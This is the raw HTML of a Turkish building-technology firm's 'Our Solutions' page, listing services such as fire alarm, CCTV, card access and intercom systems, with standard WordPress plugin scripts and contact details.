<li class="lang-item lang-item-48 lang-item-tr lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-540-tr"><a href="https://creagroup.com.tr/cozumlerimiz/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="Türkçe" alt="Türkçe" /></a></li>
<li class="lang-item lang-item-51 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-540-en"><a href="https://creagroup.com.tr/en/solutions/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415  menu-item-mega-parent "><a href="https://creagroup.com.tr/insaat/">İnşaat</a></li>
</ul>	</nav>
<!-- End Full Menu --> 
</div>
<div>
<div class="secondary-area">
<div class="mobile-toggle-holder style3">
<div class="mobile-toggle">
<span></span><span></span><span></span>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- End Header -->
<div role="main">
<div class="header-spacer"></div>
<div class=" post-168 page type-page status-publish hentry">
<div class="row wpb_row row-fluid no-row-padding full-width-row no-column-padding thb-divider-enabled vc_custom_1526392466175 row-has-fill"><div class="wpb_column columns medium-12 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper"><div class="row wpb_row vc_inner row-fluid max_width align-center"><div class="text-center wpb_column columns medium-12 large-7 medium-10 thb-light-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-slidetype-658dfc43d738d" class="thb-slidetype " data-style="style1">
<h1 style="font-size:15px"><span class="thb-slidetype-entry"><span class="lines">ÇÖZÜMLERİMİZ</span></span></h1>			</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div>	<div id="thb-slidetype-658dfc43d76c2" class="thb-slidetype " data-style="style1">
<h2 style="font-size: 40px;font-weight:600"><span class="thb-slidetype-entry"><span class="lines">Uzman, deneyimli ve dinamik ekibimizle sizi ihtiyacınız olan doğru çözüme ulaştıralım.</span></span></h2>			</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>	<a id="thb-button-658dfc43d787f" class="btn style2 medium  white pill-radius    " href="#all-solutions" target="_self" role="button">
<span>TÜM ÇÖZÜMLERİMİZİ İNCELEYİN</span></a>
</div></div></div></div></div></div></div><div id="thb-divider-id-658dfc43d7952-first" class="thb-divider-container curve" style="height: 50px;" data-position="bottom"><svg class="thb-svg-divider" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 411.5" preserveAspectRatio="none">
<path d="M300,406.63c-129.204,0-229.756-195.573-300-398V411.5h600V8.169C532.815,196.944,434.237,406.63,300,406.63z"/>
</svg></div><style>
#thb-divider-id-658dfc43d7952-first .thb-svg-divider {
fill: #ffffff;
}</style></div><div id="all-solutions" class="row wpb_row row-fluid vc_custom_1571604511260"><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43d8498" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/salt-malzeme/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="750" height="502" src="https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme.jpg 750w, https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme-300x201.jpg 300w, https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme-380x254.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme-190x127.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/12/salt-malzeme-20x13.jpg 20w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Şalt Malzeme</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43d8498,
#thb-fancy-box-658dfc43d8498.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43d8498 .atvImg-container,
#thb-fancy-box-658dfc43d8498 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43d8498,
#thb-fancy-box-658dfc43d8498 .thb-fancy-image-container,
#thb-fancy-box-658dfc43d8498 .thb-fancy-image,
#thb-fancy-box-658dfc43d8498 .thb-fancy-image img,
#thb-fancy-box-658dfc43d8498 .thb-fancy-content,
#thb-fancy-box-658dfc43d8498 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43d9550" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/anahtar-priz-urunleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="746" height="814" src="https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium.jpg 746w, https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium-275x300.jpg 275w, https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium-380x415.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium-190x207.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/10/viko2-Medium-20x22.jpg 20w" sizes="(max-width: 746px) 100vw, 746px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Anahtar Priz Ürünleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43d9550,
#thb-fancy-box-658dfc43d9550.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43d9550 .atvImg-container,
#thb-fancy-box-658dfc43d9550 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43d9550,
#thb-fancy-box-658dfc43d9550 .thb-fancy-image-container,
#thb-fancy-box-658dfc43d9550 .thb-fancy-image,
#thb-fancy-box-658dfc43d9550 .thb-fancy-image img,
#thb-fancy-box-658dfc43d9550 .thb-fancy-content,
#thb-fancy-box-658dfc43d9550 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43da51b" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/akilli-bina-teknolojileri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="1024" height="683" src="https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2.jpg 1024w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-300x200.jpg 300w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-768x512.jpg 768w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-380x253.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-190x127.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-760x507.jpg 760w, https://creagroup.com.tr/wp-content/uploads/2019/10/akilli-bina-cozumleri-2-20x13.jpg 20w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Akıllı Bina Teknolojileri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43da51b,
#thb-fancy-box-658dfc43da51b.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43da51b .atvImg-container,
#thb-fancy-box-658dfc43da51b .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43da51b,
#thb-fancy-box-658dfc43da51b .thb-fancy-image-container,
#thb-fancy-box-658dfc43da51b .thb-fancy-image,
#thb-fancy-box-658dfc43da51b .thb-fancy-image img,
#thb-fancy-box-658dfc43da51b .thb-fancy-content,
#thb-fancy-box-658dfc43da51b .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43db3b6" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/yangin-ihbar-sistemi/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="820" height="589" src="https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589.jpg 820w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-300x215.jpg 300w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-768x552.jpg 768w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-380x273.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-20x14.jpg 20w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-190x136.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/10/stale-instalacje-gasnicze-rodzaje-i-zastosowanie-820x589-760x546.jpg 760w" sizes="(max-width: 820px) 100vw, 820px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Yangın İhbar Sistemi</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43db3b6,
#thb-fancy-box-658dfc43db3b6.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43db3b6 .atvImg-container,
#thb-fancy-box-658dfc43db3b6 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43db3b6,
#thb-fancy-box-658dfc43db3b6 .thb-fancy-image-container,
#thb-fancy-box-658dfc43db3b6 .thb-fancy-image,
#thb-fancy-box-658dfc43db3b6 .thb-fancy-image img,
#thb-fancy-box-658dfc43db3b6 .thb-fancy-content,
#thb-fancy-box-658dfc43db3b6 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43dbe65" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/kamera-cctv-sistemleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="1140" height="1268" src="https://creagroup.com.tr/wp-content/uploads/2019/10/cctv-corrugate-metal-sheets-dark-776516-1140x1268.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Kamera CCTV Sistemleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43dbe65,
#thb-fancy-box-658dfc43dbe65.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dbe65 .atvImg-container,
#thb-fancy-box-658dfc43dbe65 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43dbe65,
#thb-fancy-box-658dfc43dbe65 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dbe65 .thb-fancy-image,
#thb-fancy-box-658dfc43dbe65 .thb-fancy-image img,
#thb-fancy-box-658dfc43dbe65 .thb-fancy-content,
#thb-fancy-box-658dfc43dbe65 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43dcbf9" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/acil-anons-sistemleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Acil Anons Sistemleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43dcbf9,
#thb-fancy-box-658dfc43dcbf9.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dcbf9 .atvImg-container,
#thb-fancy-box-658dfc43dcbf9 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43dcbf9,
#thb-fancy-box-658dfc43dcbf9 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dcbf9 .thb-fancy-image,
#thb-fancy-box-658dfc43dcbf9 .thb-fancy-image img,
#thb-fancy-box-658dfc43dcbf9 .thb-fancy-content,
#thb-fancy-box-658dfc43dcbf9 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43dd586" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/kartli-gecis-sistemleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="958" height="721" src="https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1.jpg 958w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-300x226.jpg 300w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-768x578.jpg 768w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-380x286.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-20x15.jpg 20w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-190x143.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/10/Key-Card-1024x769-1-760x572.jpg 760w" sizes="(max-width: 958px) 100vw, 958px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Kartlı Geçiş Sistemleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43dd586,
#thb-fancy-box-658dfc43dd586.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dd586 .atvImg-container,
#thb-fancy-box-658dfc43dd586 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43dd586,
#thb-fancy-box-658dfc43dd586 .thb-fancy-image-container,
#thb-fancy-box-658dfc43dd586 .thb-fancy-image,
#thb-fancy-box-658dfc43dd586 .thb-fancy-image img,
#thb-fancy-box-658dfc43dd586 .thb-fancy-content,
#thb-fancy-box-658dfc43dd586 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43de39a" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/intercom-sistemleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="1046" height="717" src="https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern.jpg 1046w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-300x206.jpg 300w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-768x526.jpg 768w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-1024x702.jpg 1024w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-380x260.jpg 380w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-20x14.jpg 20w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-190x130.jpg 190w, https://creagroup.com.tr/wp-content/uploads/2019/10/intercom-modern-760x521.jpg 760w" sizes="(max-width: 1046px) 100vw, 1046px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>İntercom Sistemleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43de39a,
#thb-fancy-box-658dfc43de39a.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43de39a .atvImg-container,
#thb-fancy-box-658dfc43de39a .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43de39a,
#thb-fancy-box-658dfc43de39a .thb-fancy-image-container,
#thb-fancy-box-658dfc43de39a .thb-fancy-image,
#thb-fancy-box-658dfc43de39a .thb-fancy-image img,
#thb-fancy-box-658dfc43de39a .thb-fancy-content,
#thb-fancy-box-658dfc43de39a .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column columns medium-4 thb-dark-column small-12"><div class="vc_column-inner   "><div class="wpb_wrapper">	<div id="thb-fancy-box-658dfc43df157" class="thb-fancy-box  fancy-light fancy-style6  thb-bottom-left    has-link">
<a href="https://creagroup.com.tr/entertainment-multimedya-cozumleri/" class="thb-fancy-link " target="_self">
<div class="button small style2 white pill-radius"><span>DAHA FAZLA BİLGİ</span></div>
</a>
<div class="thb-fancy-image-container ">
<div class="thb-fancy-image">
<img width="1140" height="853" src="https://creagroup.com.tr/wp-content/uploads/2019/10/blur-electronics-evening-919734-1140x853.jpg" class="attachment-revolution-tall-x3 size-revolution-tall-x3" alt="" srcset="https://creagroup.com.tr/wp-content/uploads/2019/10/blur-electronics-evening-919734-1140x853.jpg 1140w, https://creagroup.com.tr/wp-content/uploads/2019/10/blur-electronics-evening-919734-20x15.jpg 20w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div>
</div>
<div class="thb-fancy-content ">
<div class="thb-fancy-text-content">
<h4>Multimedya Çözümleri</h4>
</div>
</div>
<style>
#thb-fancy-box-658dfc43df157,
#thb-fancy-box-658dfc43df157.fancy-style5 .thb-fancy-image-container,
#thb-fancy-box-658dfc43df157 .atvImg-container,
#thb-fancy-box-658dfc43df157 .atvImg-layers {
min-height: 430px;
}
#thb-fancy-box-658dfc43df157,
#thb-fancy-box-658dfc43df157 .thb-fancy-image-container,
#thb-fancy-box-658dfc43df157 .thb-fancy-image,
#thb-fancy-box-658dfc43df157 .thb-fancy-image img,
#thb-fancy-box-658dfc43df157 .thb-fancy-content,
#thb-fancy-box-658dfc43df157 .thb-fancy-hover {
border-radius: 4px;
}
</style>
</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row wpb_row row-fluid no-row-padding full-width-row no-column-padding vc_custom_1572378413567 row-o-content-middle row-flex"><div class="text-center wpb_column columns medium-12 thb-light-column has-fill small-12"><div class="vc_column-inner   vc_custom_1526396155984"><div class="wpb_wrapper">	<div id="thb-slidetype-658dfc43e0389" class="thb-slidetype " data-style="style2">
<h2 style="font-weight: 600"><span class="thb-slidetype-entry"><span class="lines">Hemen başlamaya ne dersiniz?</span></span></h2>			</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>	<a id="thb-button-658dfc43e04ee" class="btn style2 medium  white pill-radius animation left-to-right-3d   " href="https://creagroup.com.tr/iletisim/" target="_self" role="button">
<span>İLETİŞİME GEÇİN</span></a>
</div></div></div></div>
</div>
	</div> <!-- End Main -->
<div class="fixed-footer-container">
<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
<div class="footer-logo-holder">
<a href="https://creagroup.com.tr/" class="footer-logolink" title="Crea Tech">
<img src="https://creagroup.com.tr/wp-content/uploads/2019/05/crea-tech-logo.png" class="logoimg" alt="Crea Tech"/>
</a>
</div>
<div class="row footer-row">
<div class="small-12 medium-6 thb-5 columns">
<div id="text-6" class="widget cf widget_text"><h6>Hakkımızda</h6>			<div class="textwidget"><p>Gündemden düşmeyen, hergeçen gün ilerleyen ve önemi artan Enerji, Konfor ve Teknoloji konularını kapsayan Akıllı Sistemler konusunda Deneyimli ve Dinamik ekibimizle projenize özel Doğru çözümler üreterek daha fazla yaşamın size kalması için hayatınızı kolaylaştırıyoruz.</p>
</div>
</div>		  </div>
<div class="small-12 medium-6 thb-5 columns">
<div id="nav_menu-5" class="widget cf widget_nav_menu"><h6>Bağlantılar</h6><div class="menu-footer-menu-1-tr-container"><ul id="menu-footer-menu-1-tr" class="menu"><li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-171"><a href="https://creagroup.com.tr/">Anasayfa</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-168 current_page_item menu-item-173"><a href="https://creagroup.com.tr/cozumlerimiz/" aria-current="page">Çözümlerimiz</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://creagroup.com.tr/referanslarimiz/">Referanslarımız</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://creagroup.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://creagroup.com.tr/iletisim/">İletişim</a></li>
</ul></div></div>		  </div>
<div class="small-12 medium-6 thb-5 columns">
<div id="nav_menu-7" class="widget cf widget_nav_menu"><h6>Çözümlerimiz</h6><div class="menu-solutions-tr-container"><ul id="menu-solutions-tr" class="menu"><li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://creagroup.com.tr/akilli-bina-teknolojileri/">Akıllı Bina Teknolojileri</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://creagroup.com.tr/zayif-akim-cozumleri/">Zayıf Akım Çözümleri</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://creagroup.com.tr/yangin-ihbar-sistemi/">Yangın İhbar Sistemi</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://creagroup.com.tr/kamera-cctv-sistemleri/">Kamera CCTV Sistemleri</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://creagroup.com.tr/acil-anons-sistemleri/">Acil Anons Sistemleri</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://creagroup.com.tr/kartli-gecis-sistemleri/">Kartlı Geçiş Sistemleri</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://creagroup.com.tr/entertainment-multimedya-cozumleri/">Entertainment – Multimedya Çözumleri</a></li>
</ul></div></div>		  </div>
<div class="small-12 medium-6 thb-5 columns">
<div id="text-8" class="widget cf widget_text"><h6>Bize Ulaşın</h6>			<div class="textwidget"><p>Delihüseyin Paşa Caddesi 17/A Bahçelievler/İstanbul</p>
<p>0 (212) 557 57 27</p>
<p>info@creagroup.com.tr</p>
<p><a class="btn-text style2" role="button" href="https://goo.gl/maps/RFaG1ABb7QpqXwip6" target="_blank" rel="noopener noreferrer">YOL TARİFİ</a></p>
</div>
</div>		  </div>
<div class="small-12 thb-5 columns">
<div id="text-4" class="widget cf widget_text"><h6>Sosyal Medya</h6>			<div class="textwidget"><div class="thb-share-icons thb-left style1">
<ul>
<li><a href="https://instagram.com/createch.akilli.sistemler/" class="boxed-icon instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div>
</div>		  </div>
</div>
</footer>
<!-- End Footer -->			</div>
<a href="#" title="Scroll To Top" id="scroll_to_top">
<div class="thb-animated-arrow circular arrow-top"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
C29.554,8,30,8.448,30,9z"/>
</svg>
</div>
</a>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.9 -->            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-4 desktop ctc-analytics" 
style="display: none; position: fixed; bottom: 13px; left: 15px; cursor: pointer; z-index: 99999999;"
data-return_type="chat" 
data-style="4" 
data-number="905051182126" 
data-pre_filled="Merhaba, Çözümlerimiz ile ilgili bilgi almak istiyorum." 
data-is_ga_enable="no" 
data-is_fb_pixel="no" 
data-is_fb_an_enable="no" 
data-webandapi="webapi" 
data-display_mobile="show" 
data-display_desktop="show" 
>
<style>
.chip {
display: inline-block;
padding-left: 12px;
padding-right: 12px;
padding-top: 0px;
padding-bottom: 0px;
border-radius: 25px;
font-size: 13px;
line-height: 32px;
}
.chip img {
float: left;
margin: 0 8px 0 -12px;
height: 32px;
width: 32px;
border-radius: 50%;
}
</style>
<div class="chip ctc-analytics" style="background-color: #e4e4e4; color: #1e1c1c;">
WhatsApp us    <img src="https://creagroup.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo-32x32.png" alt="whatsapp">
</div>            </div>
<script> try { ht_ctc_loaded(); } catch (e) {} </script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
if(enabled_use_paypal == "on"){
var paypal_form = event.detail.apiResponse.paypal_form;
jQuery('body').append(paypal_form);
setTimeout(function() {
jQuery( "#cf7costcaloc_paypal" ).submit();
}, 2000);
}
}, false );
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://creagroup.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script src='https://creagroup.com.tr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script src='https://creagroup.com.tr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script src='https://creagroup.com.tr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script src='https://creagroup.com.tr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2'></script>
<script src='https://creagroup.com.tr/wp-content/themes/revolution/assets/js/vendor.min.js?ver=1.5.9.3'></script>
<script src='https://creagroup.com.tr/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
